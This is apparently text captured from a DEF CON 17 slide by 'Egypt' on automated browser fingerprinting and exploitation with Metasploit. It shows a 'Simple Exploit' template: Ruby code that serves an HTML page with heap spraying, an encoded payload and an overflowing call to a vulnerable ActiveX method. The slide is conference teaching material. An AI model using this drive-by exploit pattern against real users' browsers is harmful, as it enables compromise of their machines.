 Simple Exploit
content = “<html><body>
<object id='obj' classid='...'></object><script>
#{js_heap_spray}
sprayHeap(#{payload.encoded}, #{target.ret}, 0x4000);
obj.VulnMethod(#{[target.ret].pack(“V”)*1000});
</script></body></html>“
send_response(client, content)
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S2 Using Guided Missiles in Drive-Bys:
Automatic Browser Fingerprinting and
Exploitation with Metasploit
Egypt
TEARDROP
SECURITY